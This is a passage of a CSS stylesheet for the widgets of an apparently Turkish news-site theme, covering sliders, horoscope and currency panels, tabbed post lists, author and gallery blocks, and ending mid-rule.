	.weatherWidget .others .item span.degree {
		line-height: 25px;
		font-size: 20px;
	}

	.weatherWidget .others .item .weatherIcon {
		position: absolute;
		top: 10px;
		right: 10px;
	}

/* SEARCH WIDGET */

	.searchWidget {
		padding: 0 !important;
		position: relative;
	}

	.searchWidget input[type=text] {
		background: #fff !important;
		border-radius: 0;
		padding: 10px;
		padding-right: 40px;
		font-family: "Barlow", sans-serif;
		width: 100%;
		display: block;
		font-weight: 500;
		outline: none;
		border: 0;
		font-size: 14px;
		height: 50px;
		transition: all .25s;
		border: 1px solid #e9e9e9;
	}

	.searchWidget button {
		position: absolute;
		right: 17px;
		top: 17px;
		display: block;
		border: 0;
		cursor: pointer;
		background: none;
	}

	.searchWidget button:before {
		display: block;
		font-size: 16px;
		width: 16px;
		height: 16px;
		text-align: center;
		line-height: 16px;
		content: "\E030" !important;
	}

/* SLIDER WIDGET */

	.sliderWidget {
		overflow: hidden;
	}

	.sliderWidget .item.ads {
		background: #f1f1f1;
		padding-bottom: 60%;
		width: 100%;
		height: 0;
		box-sizing: content-box;
		text-align: center;
		vertical-align: middle;
	}

	.sliderWidget .post {
		position: relative;
	}

	.sliderWidget .post .safirthumb {
		position: relative;
	}

	.sliderWidget .post .safirthumb a {
		display: block;
		height: 100%;
	}

	.sliderWidget.showShadow .safirthumb a:after {
		position: absolute;
		width: 100%;
		height: 60%;
		left: 0;
		bottom: 0;
		content: "";
		background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -webkit-gradient(linear,left top,left  bottom, color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.90)));
		background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
	}

	.sliderWidget .slider .post .detail {
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		padding: 30px;
		pointer-events: none;
		color: #a2a2a2;
	}

	.sliderWidget .slider .post .detail a {
		pointer-events: all;
		color: #a2a2a2;
	}

	.sliderWidget .slider .post .title {
		font-size: 26px;
		font-weight: 500;
		text-shadow: 1px 1px 3px rgba(0,0,0,.2);
		z-index: 1;
		position: relative;
	}

	.sliderWidget .slider .post .title a {
		color: #fff;
	}

	.sliderWidget .slider .post .detail .category {
		display: inline-block;
		font-size: 13px;
		margin-bottom: 5px;
	}

	.sliderWidget .slider .post .detail .category+.date:before {
		content: "-";
		display: inline-block;
		margin: 0 5px;
	}

	.sliderWidget .slider .post .detail .date {
		display: inline-block;
		font-size: 13px;
		margin-bottom: 5px;
	}

	.sliderWidget .slider .post .detail .summary {
		font-size: 12px;
		color: #dcdcdc;
		margin-top: 5px;
	}

	.sliderWidget .slider {
		float: left;
		width: 68.627451%;
		position: relative;
		z-index: 2;
	}

	.sliderWidget .slider .item {
		display: none;
		position: relative;
	}

	.sliderWidget .slider .item:first-child {
		display: block;
	}

	.sliderWidget .owl-nav div {
		width: 60px;
		height: 60px;
		padding: 15px;
		display: none;
		cursor: pointer;
		position: absolute;
		top: 40%;
		margin-top:-25px;
		z-index: 20;
		background: #ffffff;
	}

	.sliderWidget .owl-nav .owl-prev {
		left: 0;
		background: -moz-linear-gradient(left, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);
		background: -webkit-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background: linear-gradient(to right, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
	}

	.sliderWidget .owl-nav .owl-next {
		right: 0;
		background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.5) 100%);
		background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.5) 100%);
		background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,0.5) 100%);
	}

	.sliderWidget .owl-nav div:before {
		width: 30px;
		height: 30px;
		line-height: 30px;
		font-size: 24px;
		text-align: center;
		display: block;
	}

	.sliderWidget .owl-nav .owl-prev:before {
		content: "\E040";
	}

	.sliderWidget .owl-nav .owl-next:before {
		content: "\E042";
	}

	.sliderWidget .slider .owl-dots {
		display: table;
		width: 100%;
		table-layout: fixed;
	}

	.sliderWidget .slider .owl-dots .owl-dot {
		display: table-cell;
		background: #efefef;
		text-align: center;
		font-size: 14px;
		font-weight: bold;
		line-height: 40px;
		border-left: 1px solid #e8e8e8;
		position: relative;
	}

	.sliderWidget .slider .owl-dots .owl-dot:first-child {
		border-left: 0;
	}

	.sliderWidget .slider .owl-dots .owl-dot:before {
		display: none;
		position: absolute;
		content: "";
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 6px 6px 6px;
		top: -6px;
		left: 50%;
		margin-left: -6px;
	}

	.sliderWidget .slider .owl-dots .owl-dot.active:before {
		display: block;
	}

 	.sliderWidget .slider .owl-dots .owl-dot.ads {
		font-weight: bold;
		font-size: 16px;
	}

	.sliderWidget .slider .owl-dot a {
		color: #333;
	}

	.sliderWidget .slider .owl-dot.active a, .sliderWidget .slider .owl-dots .owl-dot.ads.active a {
		color: #fff;
		display: block;
	}

	.sliderWidget .rightGroup {
		float: right;
		width: 29.411765%;
		background: #f8f8f8;
		z-index: 1;
		height: 460px;
	}

	.sliderWidget .rightGroup .scroll {
		overflow: hidden;
	}

	.sliderWidget .rightGroup .post-container {
		padding: 17px;
		border-bottom: 2px solid #f0f0f0;
	}

	.sliderWidget .rightGroup .post {
		overflow: hidden;
	}

	.sliderWidget .rightGroup .post .safirthumb {
		float: left;
		width: 80px;
	}

	.sliderWidget .rightGroup .post .detail {
		margin: 5px 0 10px 100px;
		line-height: 20px;
		height: 65px;
		overflow: hidden;
	}

	.sliderWidget .rightGroup .post .title {
		font-size: 15px;
		font-weight: bold;
		margin-bottom: 5px;
	}

	.sliderWidget .rightGroup .post .title a {
		color: #333;
	}

	.sliderWidget .rightGroup .post .detail .category, .sliderWidget .rightGroup .post .detail .date {
		display: inline-block;
		font-size: 13px;
		color: #a2a2a2;
	}

	.sliderWidget .rightGroup .post .detail .category a {
		color: #a2a2a2;
	}

	.sliderWidget .rightGroup .post .detail .category+.date:before {
		content: "-";
		margin-left: 4px;
	}

/* SLIDER 2 WIDGET */

	.slider2Widget {
		position: relative;
	}

	.slider2Widget .post {
		position: relative;
	}

	.slider2Widget .post .safirthumb {
		position: relative;
	}

	.slider2Widget .post .safirthumb a {
		display: block;
	}

	.slider2Widget .post .title {
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		padding: 20px;
	}

	.slider2Widget .post .title a {
		color: #fff;
		display: block;
		background: rgba(0,0,0,0.5);
		background: -moz-linear-gradient(left, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0) 100%);
		background: -webkit-linear-gradient(left, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0) 100%);
		background: linear-gradient(to right, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0) 100%);
		text-shadow: 1px 1px 3px rgba(0,0,0,.2);
		padding: 20px;
		font-size: 24px;
		font-weight: bold;
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis;
	}

	.slider2Widget .post .title a:hover {
		color: #fff;
	}

	.slider2Widget .item {
		display: none;
		position: relative;
	}

	.slider2Widget .item:first-child {
		display: block;
	}

	.slider2Widget .owl-nav div {
		width: 60px;
		height: 60px;
		color: #000;
		padding: 20px;
		display: none;
		cursor: pointer;
		position: absolute;
		top: 50%;
		margin-top:-60px;
		z-index: 20;
		background: rgba(255,255,255,0.4);
	}

	.slider2Widget .owl-nav .owl-prev {
		left: 10px;
	}

	.slider2Widget .owl-nav .owl-next {
		right: 10px;
	}

	.slider2Widget .owl-nav div:before {
		width: 20px;
		height: 20px;
		line-height: 20px;
		font-size: 20px;
	}

	.slider2Widget .owl-nav .owl-prev:before {
		content: "\E040";
	}

	.slider2Widget .owl-nav .owl-next:before {
		content: "\E042";
	}

	.slider2Widget .owl-dots {
		display: flex;
		flex-wrap: nowrap;
		border-bottom: 1px solid #ededed;
	}

	.slider2Widget .owl-dots .owl-dot {
		text-align: center;
		font-size: 14px;
		font-weight: bold;
		width: 100%;
		border-left: 1px solid #ededed;
	}

	.slider2Widget .owl-dots .owl-dot:first-child {
		border-left: 0;
	}

	.slider2Widget .owl-dots .owl-dot a {
		display: block;
		color: #000;
		background: #fafafa;
		line-height: 40px;
		font-size: 16px;
		transition: all .3s;
	}

	body.home .slider2Widget .owl-dots {
		background: #fff;
	}

 	.slider2Widget .owl-dots .owl-dot.active a {
		color: #fff;
	}

	.slider2Widget.sidebarWidget .post .title {
		padding: 0;
	}

	.slider2Widget.sidebarWidget .post .title a {
		padding: 10px;
		line-height: 1.4;
		font-size: 17px;
		border-left: 0;
		font-weight: bold;
		white-space: normal;
		text-overflow: inherit;
	}

	.slider2Widget.sidebarWidget .owl-nav div {
		width: 30px;
		height: 30px;
		padding: 8px;
		margin-top: -35px;
	}

	.slider2Widget.sidebarWidget .owl-nav .owl-prev {
		left: 0;
	}

	.slider2Widget.sidebarWidget .owl-nav .owl-next {
		right: 0;
	}

	.slider2Widget.sidebarWidget .owl-nav div:before {
		width: 14px;
		height: 14px;
		line-height: 14px;
		font-size: 14px;
	}

/* SLIDER 3 WIDGET */

	.slider3Widget {
		position: relative;
		background: #333;
	}

	.slider3Widget .item {
		display: none;
	}

	.slider3Widget .item:first-child {
		display: block;
	}

	.slider3Widget img {
		height: fit-content;
	}

	.slider3Widget .owl-nav div {
		width: 30px;
		height: 30px;
		color: #000;
		display: none;
		cursor: pointer;
		position: absolute;
		top: 50%;
		margin-top:-15px;
		z-index: 20;
	}

	.slider3Widget .owl-nav .owl-prev {
		left: 10px;
	}

	.slider3Widget .owl-nav .owl-next {
		right: 10px;
	}

	.slider3Widget .owl-nav div:before {
		width: 30px;
		height: 30px;
		line-height: 30px;
		font-size: 26px;
		color: #fff;
	}

	.slider3Widget .owl-nav .owl-prev:before {
		content: "\E040";
	}

	.slider3Widget .owl-nav .owl-next:before {
		content: "\E042";
	}

	.slider3Widget .owl-dots {
		position: absolute;
		bottom: 10px;
		right: 10px;
	}

	.slider3Widget .owl-dots .owl-dot {
		display: inline-block;
		text-align: center;
		font-size: 14px;
		font-weight: bold;
	}

	.slider3Widget .owl-dots .owl-dot a {
		display: block;
		color: #000;
		width: 28px;
		height: 28px;
		text-align: center;
		line-height: 24px;
		margin: 0 4px;
		border-radius: 50%;
		background: rgba(255,255,255,0.4);
		border: 2px solid rgba(255,255,255,0.7);
		transition: all .3s;
	}

 	.slider3Widget .owl-dots .owl-dot.active a {
		background: rgba(255,255,255,0.8);
		border: 2px solid rgba(255,255,255,0.95);
	}

/* LISTING WIDGET */

	.listingWidget .items a {
		display: block;
		line-height: 20px;
		white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden;
		color: #000;
	}

	.listingWidget .items .post {
		margin-top: 10px;
		padding-top: 10px;
		border-top: 1px dotted #eee;
	}

	.listingWidget .items .post:first-child {
		margin-top: 0;
		padding-top: 0;
		border-top: 0;
	}

	.listingWidget .items a:hover {
		color: #434343;
	}

	.listingWidget .items a .number {
		display: block;
		float: left;
		margin-right: 5px;
		width: 20px;
		color: #fff;
		text-align: center;
		line-height: 20px;
		border-radius: 4px;
	}

	.listingWidget .items a .icon {
		display: block;
		float: left;
		margin-right: 5px;
		line-height: 20px;
		font-weight: bold;
		transition: all .3s;
	}

	.listingWidget .items a .text {
		font-weight: 500;
		font-size: 14px;
	}

/* ADVANCED POSTS WIDGET - 1 */

	.advancedPostsWidget1 .items {
		margin: -10px;
		display: flex;
		flex-wrap: wrap;
	}

	.advancedPostsWidget1 .post-container {
		width: 33.333333333333%;
		padding: 10px;
	}

	.advancedPostsWidget1 .post .safirthumb {
		margin-bottom: 10px;
	}

	.advancedPostsWidget1 .post .detail {
		line-height: 18px;
	}

	.advancedPostsWidget1 .post .title {
		font-weight: bold;
		font-size: 15px;
		position: relative;
	}

	.advancedPostsWidget1 .post .title a {
		color: #505666;
	}

	.advancedPostsWidget1 .post .summary {
		color: #505666;
		margin-top: 5px;
	}

	.advancedPostsWidget1.sidebarWidget .post-container {
		width: 100%;
	}

	.advancedPostsWidget1.wideWidget .post-container {
		width: 25%;
	}

/* ADVANCED POSTS WIDGET - 2 */

	.advancedPostsWidget2 .items {
		margin: 0 -10px -20px;
		display: flex;
		flex-wrap: wrap;
	}

	.advancedPostsWidget2 .post-container {
		width: 33.333333333333%;
		padding: 0 10px;
		margin-bottom: 20px;
	}

	.advancedPostsWidget2 .post {
		position: relative;
	}

	.advancedPostsWidget2 .post .safirthumb a {
		display: block;
		height: 100%;
	}

	.advancedPostsWidget2 .safirthumb a:after {
		position: absolute;
		width: 100%;
		height: 80%;
		left: 0;
		bottom: 0;
		content: "";
		background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.90)));
		background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
	}

	.advancedPostsWidget2 .post .detail {
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		padding: 10px;
		pointer-events: none;
		line-height: 18px;
	}

	.advancedPostsWidget2 .post .detail a {
		pointer-events: all;
	}

	.advancedPostsWidget2 .post .title {
		font-weight: bold;
		font-size: 15px;
		position: relative;
	}

	.advancedPostsWidget2 .post .title a {
		color: #fff;
		transition: all .3s;
	}

	.advancedPostsWidget2 .post:hover .title a {
		color: #f8bb32;
	}

	.advancedPostsWidget2 .safirMetas a:hover {
		color: inherit;
	}

	.advancedPostsWidget2.wideWidget .post-container {
		width: 25%;
	}

	.advancedPostsWidget2.sidebarWidget .items {
		margin-bottom: -10px;
	}

	.advancedPostsWidget2.sidebarWidget .post-container {
		width: 100%;
		margin-bottom: 10px;
	}

/* ADVANCED POSTS WIDGET - 3 */

	.advancedPostsWidget3 .widgetContent {
		overflow: hidden;
	}

	.advancedPostsWidget3 .items {
		float: left;
		width: 50%;
		background: #000;
	}

	.advancedPostsWidget3 .post-container {
		display: none;
	}

	.advancedPostsWidget3 .post-container:first-child {
		display: block;
	}

	.advancedPostsWidget3 .titles {
		float: right;
		width: 50%;
		padding-left: 15px;
		padding-top: 1px;
	}

	.advancedPostsWidget3 .titles .title {
		position: relative;
	}

	.advancedPostsWidget3 .titles .title span {
		display: block;
		float: left;
		margin: 8px 5px 8px 0;
		border-radius: 50%;
		line-height: 24px;
		width: 24px;
		text-align: center;
		color: #fff;
	}

	.advancedPostsWidget3 .titles a {
		display: block;
		font-weight: 500;
		line-height: 40px;
		padding: 0 10px;
		color: #000;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
		transition: all .3s ease;
		border-top: 1px solid #f7f7f7;
	}

	.advancedPostsWidget3 .titles .title:first-child a {
		border-top: 0;
	}

	.advancedPostsWidget3 .titles .active {
		background: #f7f7f7;
	}

	.advancedPostsWidget3 .titles .active:before {
		content: "";
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 6px 8px 6px 0;
		border-color: transparent #f7f7f7 transparent transparent;
		position: absolute;
		left: -8px;
		top: 16px;
	}

	.advancedPostsWidget3.sidebarWidget .items {
		width: 100%;
	}

	.advancedPostsWidget3.sidebarWidget .titles {
		width: 100%;
		padding-left: 0;
	}

	.advancedPostsWidget3.sidebarWidget .titles .title:first-child a {
		border-top: 0;
	}


/* ADVANCED POSTS WIDGET - 4 */

	.advancedPostsWidget4 .items {
		margin-bottom: -20px;
		overflow: hidden;
	}

	.advancedPostsWidget4 .post-container {
		margin-bottom: 20px;
	}

	.advancedPostsWidget4 .post {
		overflow: hidden;
	}

	.advancedPostsWidget4 .post .safirthumb {
		float: left;
		width: 180px;
	}

	.advancedPostsWidget4 .post .detail {
		margin-left: 200px;
		padding-top: 5px;
	}

	.advancedPostsWidget4 .post .title {
		font-weight: bold;
		font-size: 20px;
		overflow: hidden;
	}

	.advancedPostsWidget4 .post .title a {
		color: #000;
	}

	.advancedPostsWidget4 .post .summary {
		color: #666;
		margin-top: 5px;
	}

	.advancedPostsWidget4.sidebarWidget .post .safirthumb {
		width: 110px;
	}

	.advancedPostsWidget4.sidebarWidget .post .detail {
		margin-left: 120px;
		line-height: 20px;
		height: 60px;
		overflow: hidden;
		padding-top: 0;
	}

	.advancedPostsWidget4.sidebarWidget .post .title {
		margin-bottom: 0;
		font-size: 14px;
	}

	.advancedPostsWidget4.sidebarWidget .safirMetas {
		margin-bottom: 0;
	}

/* MENU WIDGET */

	.safirCustomMenu .sub-menu {
		display: none;
	}

	.safirCustomMenu .widgetContent {
		margin: -15px;
	}

	.safirCustomMenu li {
		border-top: 1px solid #f7f7f7;
	}

	.safirCustomMenu li:first-child {
		border-top: 0;
	}

	.safirCustomMenu a {
		display: block;
		padding: 15px;
		line-height: 16px;
		color: #515151;
		transition: all .3s;
		font-weight: 500;
		text-transform: uppercase;
		position: relative;
		transition: all .3s;
	}

	.safirCustomMenu a .icon {
		float: left;
		position: relative;
		z-index: 2;
	}

	.safirCustomMenu a .icon:before {
		font-size: 16px;
		height: 16px;
		width: 16px;
		line-height: 16px;
		margin-right: 5px;
	}

	.safirCustomMenu a:before {
		content: "";
		transition: all .3s;
		display: block;
		position: absolute;
		opacity: 0;
		width: 100%;
		height: 100%;
		top: 0;
		left: 0;
		background: -moz-linear-gradient(left, #f7f7f7 0%, #ffffff 100%);
		background: -webkit-linear-gradient(left, #f7f7f7 0%,#ffffff 100%);
		background: linear-gradient(to right, #f7f7f7 0%,#ffffff 100%);
		z-index: 1;
	}

	.safirCustomMenu a:hover {
		padding-left: 20px;
	}

	.safirCustomMenu a:hover:before {
		opacity: 1;
	}

	.safirCustomMenu a .title {
		position: relative;
		z-index: 2;
	}

/* HOROSCOPES WIDGET */

	.burcList {
		overflow: hidden;
		margin-right: -1px;
		margin-bottom: -1px;
	}

	.burcList .item {
		float: left;
		text-align: center;
		width: 100%;
		border-right: 1px solid #f6f6f6;
		border-bottom: 1px solid #f6f6f6;
	}

	.burcList a {
		color: #979aa2;
		font-weight: bold;
		font-size: 12px;
		display: block;
		padding: 15px 0;
		text-transform: uppercase;
		position: relative;
		overflow: hidden;
	}

	.burcList a .hover {
		position: absolute;
		width: 100%;
		height: 100px;
		bottom: -100px;
		transition: all .2s;
		color: #fff;
		padding: 20px 0;
		line-height: 15px;
		text-shadow: 1px 1px 0 rgba(0,0,0,0.3);
	}

	.burcList a .hover .name {
		position: relative;
		margin-bottom: 15px;
		z-index: 2;
	}

	.burcList a .hover .date {
		position: relative;
		z-index: 2;
	}

	.burcList a .hover .date span {
		display: block;
	}

	.burcList a .hover:after {
		content: "";
		position: absolute;
		width: 100%;
		height: 100%;
		top: 0;
		left: 0;
		opacity: .8;
	}

	.burcList a:hover .hover {
		bottom: 0;
	}

	.burcList .item .icon:before {
		display: block;
		height: 45px;
		line-height: 45px;
		font-size: 45px;
		color: #505666;
	}

	.burcList .item .title {
		margin-top: 5px;
		line-height: 20px;
	}

	.burcList .item.koc .icon:before {
		content: "\E037";
	}

	.burcList .item.boga .icon:before {
		content: "\E02B";
	}

	.burcList .item.ikizler .icon:before {
		content: "\E014";
	}

	.burcList .item.yengec .icon:before {
		content: "\E009";
	}

	.burcList .item.aslan .icon:before {
		content: "\E00E";
	}

	.burcList .item.basak .icon:before {
		content: "\E050";
	}

	.burcList .item.terazi .icon:before {
		content: "\E031";
	}

	.burcList .item.akrep .icon:before {
		content: "\E01D";
	}

	.burcList .item.yay .icon:before {
		content: "\E024";
	}

	.burcList .item.oglak .icon:before {
		content: "\E02F";
	}

	.burcList .item.kova .icon:before {
		content: "\E03F";
	}

	.burcList .item.balik .icon:before {
		content: "\E00D";
	}

	.burclarWidget.homeWidget .widgetContent {
		margin: -20px;
		overflow: hidden;
	}

	.burclarWidget.sidebarWidget .widgetContent {
		margin: -15px;
	}

	.wideWidget .burcList .item {
		width: 8.333333333333333%;
		border: 0;
	}

	.homeWidget .burcList .item {
		width: 16.666666666666%
	}

	.sidebarWidget .burcList .item {
		width: 33.3333333333%;
	}

/* CURRENCY WIDGET */

	.currencyWidget .items {
		overflow: hidden;
		margin-right: -1px;
		margin-bottom: -1px;
		display: flex;
		flex-wrap: wrap;
	}

	.currencyWidget .item {
		width: 25%;
		border-right: 1px solid #f6f6f6;
		border-bottom: 1px solid #f6f6f6;
		padding: 15px 10px;
		overflow: hidden;
	}

	.currencyWidget .item .icon {
		float: left;
	}

	.currencyWidget .item .info {
		margin-left: 50px;
		padding: 5px 0;
		line-height: 15px;
	}

	.currencyWidget .item .info .title {
		display: block;
		font-weight: bold;
	}

	.currencyWidget .item.dollar .info .title {
		color: #2aa212;
	}

	.currencyWidget .item.euro .info .title {
		color: #c54242;
	}

	.currencyWidget .item.gold .info .title {
		color: #d2c344;
	}

	.currencyWidget .item.bist .info .title {
		color: #009fc3;
	}

	.currencyWidget .item .info .change:before {
		font-size: 10px;
	}

	.currencyWidget .item .icon:before {
		display: block;
		height: 40px;
		line-height: 40px;
		font-size: 40px;
		color: #505666;
	}

	.currencyWidget .item.dollar .icon:before {
		content: "\E033";
	}

	.currencyWidget .item.euro .icon:before {
		content: "\E012";
	}

	.currencyWidget .item.gold .icon:before {
		content: "\E02A";
	}

	.currencyWidget .item.bist .icon:before {
		content: "\E02C";
	}

	.currencyWidget .item .change.up:before {
		content: "\E044";
		color: #43ca31;
	}

	.currencyWidget .item .change.down:before {
		content: "\E01E";
		color: #db1d34;
	}

	.currencyWidget .item .change.sabit:before {
		content: "\E043";
		color: #989898;
	}

	.currencyWidget.sidebarWidget .items {
		flex-wrap: wrap;
	}

	.currencyWidget.sidebarWidget .item {
		width: 50%;
	}

	.currencyWidget.homeWidget .widgetContent {
		margin: -20px;
	}

	.currencyWidget.sidebarWidget .widgetContent {
		margin: -15px;
	}

	.currencyWidget.wideWidget .item {
		border: 0;
		padding: 1px;
	}

/* TABBED WIDGET */

	.tabbedWidget .tabheading {
		margin: -20px -20px 20px;
		position: relative;
		display: flex;
		flex-wrap: nowrap;
	}

	.tabbedWidget .tabheading:after {
		content: "";
		display: block;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		height: 1px;
		background: #f0f0f0;
	}

	.tabbedWidget .tabheading a {
		display: block;
		width: 100%;
		text-align: center;
		padding: 15px 20px;
		line-height: 16px;
		color: #000;
		font-size: 14px;
		font-weight: 500;
		position: relative;
		border-left: 1px solid #f0f0f0;
	}

	.tabbedWidget .tabheading a:first-child {
		border-left: 0;
	}

	.tabbedWidget .tabheading a:before {
		display: block;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 6px 6px 6px;
		position: absolute;
		bottom: 0;
		left: 50%;
		margin-left: -4px;
	}

	.tabbedWidget .tabheading a.active {
		background: #f8f8f8;
		background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, #f8f8f8 50%);
		background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,#f8f8f8 50%);
		background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,#f8f8f8 50%);
	}

	.tabbedWidget .tabheading a.active:before {
		content: "";
	}

	.tabbedWidget .tabheading a.active:after {
		content: "";
		display: block;
		width: 100%;
		height: 2px;
		position: absolute;
		bottom: 0;
		left: 0;
		z-index: 2;
	}

	.tabbedWidget .tab {
		display: none;
		overflow: hidden;
	}

	.tabbedWidget .tab:first-child {
		display: block;
	}

	.tabbedWidget .items {
		margin: -6px -5px;
		overflow: hidden;
	}

	.tabbedWidget .post-container {
		float: left;
		padding: 6px 5px;
		width: 24.626866%;
	}

	.tabbedWidget .post-container:first-child {
		width: 50.746269%;
	}

	.tabbedWidget .post {
		transition: all .3s;
		position: relative;
	}

	.tabbedWidget .safirthumb a {
		position: relative;
		display: block;
		height: 100%;
	}

	.tabbedWidget .safirthumb a:after {
		position: absolute;
		width: 100%;
		height: 60%;
		left: 0;
		bottom: 0;
		content: "";
		background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -webkit-gradient(linear,left top,left  bottom, color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.90)));
		background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
	}

	.tabbedWidget .post .detail {
		line-height: 16px;
		position: absolute;
		left: 0;
		bottom: 0;
		padding: 10px;
	}

	.tabbedWidget .post .title {
		font-weight: bold;
		font-size: 14px;
		position: relative;
	}

	.tabbedWidget .post-container:first-child .post .title {
		font-size: 19px;
	}

	.tabbedWidget .post .title a {
		color: #fff;
		transition: all .3s;
		text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.59);
	}

	.tabbedWidget .post:hover a, .tabbedWidget .post .title a:hover {
		color: #f8bb32;
	}

	.tabbedWidget.wideWidget .tabheading {
		margin: 0 0 20px;
	}

	.tabbedWidget.wideWidget .post-container {
		width: 24.757282%;
	}

	.tabbedWidget.wideWidget .post-container:first-child {
		width: 50.485437%;
	}

	.tabbedWidget.wideWidget .post .detail {
		padding: 15px;
	}

/* AUTHORS WIDGET */

	.authorsWidget .widgetContent {
		margin: -15px;
	}

	.authorsWidget .items {
		max-height: 360px;
		overflow: hidden;
	}

	.authorsWidget .author {
		overflow: hidden;
		border-bottom: 1px dotted #ededed;
	}

	.authorsWidget .thumb {
		padding: 15px;
		float: left;
		width: 90px;
		border-right: 1px dotted #ededed;
		background: #fcfcfc;
	}

	.authorsWidget .thumb a {
		display: block;
	}

	.authorsWidget .thumb img {
		display: block;
		border-radius: 50%;
		border:2px solid #fff;
		box-shadow: 0 0 5px rgba(0,0,0,0.1);
	}

	.authorsWidget .info {
		margin-left: 90px;
	}

	.authorsWidget .info .inner {
		height: 89px;
		line-height: 16px;
		overflow: hidden;
		padding: 10px;
		display: table-cell;
		vertical-align: middle;
	}

	.authorsWidget .author-name {
		font-weight: bold;
		margin-bottom: 4px;
	}

	.authorsWidget .items a {
		color: #000;
	}

	.authorsWidget p.date {
		color: #a2a2a2;
		font-size: 12px;
	}

	.authorsWidget .detail {
		font-weight: 500;
	}

	.authorsWidget .arrows {
		position: absolute;
		top: 10px;
		right: 10px;
		display: none;
		height: 30px;
		width: 61px;
		border-radius: 3px;
		background: #fff;
		box-shadow: 0 0 5px rgba(0,0,0,0.05);
	}

	.authorsWidget .arrows span {
		display: block;
		width: 30px;
		height: 100%;
		display: block;
		text-align: center;
		position: relative;
		cursor: pointer;
		float: left;
	}

	.authorsWidget .arrows .up {
		width: 31px;
		border-right: 1px solid #f7f7f7;
	}

	.authorsWidget .arrows span:before {
		display: block;
		font-size: 12px;
		width: 12px;
		height: 12px;
		line-height: 12px;
		position: absolute;
		top: 50%;
		left: 50%;
		margin: -6px 0 0 -6px;
	}

	.authorsWidget .arrows span.up:before {
		content: "\E046";
	}

	.authorsWidget .arrows span.down:before {
		content: "\E047";
	}

	.authorsWidget .allLink {
		padding: 8px;
		border-top: 2px solid #f7f7f7;
	}

	.authorsWidget .allLink a {
		display: block;
		color: #fff;
		text-align: center;
		padding: 10px;
		font-weight: 500;
		font-size: 11px;
		border-radius: 3px;
	}

/* GALLERY WIDGET */

	.galleryWidget .widgetContent {
		position: relative;
	}

	.galleryWidget .post .safirthumb {
		margin-bottom: 10px;
		position: relative;
		overflow: hidden;
	}

	.galleryWidget .post .safirthumb img {
		transition: all .3s ease;
	}

	.desktop .galleryWidget .post:hover .safirthumb img {
		-moz-transform: scale(1.1);
		-webkit-transform: scale(1.1);
		transform: scale(1.1);
	}

	.galleryWidget.withIcon .post .safirthumb .icon {
		width: 100%;
		height: 100%;
		background: rgba(0,0,0,0.5);
		position: absolute;
		top: 0;
		left: 0;
		transition: all .3s ease;
	}

	.galleryWidget.withIcon .post .safirthumb .icon span {
		background: rgba(255,255,255,0.7);
		border-radius: 50%;
		display: block;
		width: 50px;
		height: 50px;
		position: absolute;
		top: 50%;
		left: 50%;
		margin: -25px 0 0 -25px;
		transition: all .3s ease;
		padding: 6px;
	}

	.galleryWidget.withIcon .post .safirthumb .icon span:before {
		background: #fff;
		border-radius: 50%;
		display: block;
		width: 38px;
		height: 38px;
		line-height: 38px;
		text-align: center;
		font-size: 18px;
		color: #636363;
		transition: all .3s ease;
	}

	.galleryWidget.withIcon.icon105 .post .safirthumb .icon span:before {
		text-indent: 3px;
		font-size: 16px;
	}

	.galleryWidget .post .title {
		font-weight: bold;
		text-align: center;
		font-size: 15px;
		position: relative;
		line-height: 20px;
	}

	.galleryWidget .post .title a {
		color: #000;
	}

/* BIO WIDGET */

	.bioWidget .widgetContent {
		position: relative;
	}

	.bioWidget .post .safirthumb {
		position: relative;
		overflow: hidden;
	}

	.bioWidget .post .detail {
		background: #f5f5f5;
		height: 40px;
		overflow: hidden;
		text-align: center;
